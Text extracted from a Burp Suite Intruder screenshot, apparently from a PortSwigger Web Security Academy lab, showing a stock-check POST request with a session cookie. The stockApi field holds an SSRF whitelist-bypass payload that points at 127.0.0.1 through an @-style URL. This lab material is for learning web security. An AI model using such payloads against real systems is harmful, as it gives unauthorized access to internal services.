 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
3 Cookie: session=1gAVgzHE1fYUUYBKqTF9puOLxNPf3wvO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac7c1f7d1e70d60d80200f1a008c0094.web-security-academy.net
11 Content-Length: 48
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.0.1§@§@stock.weliketoshop.net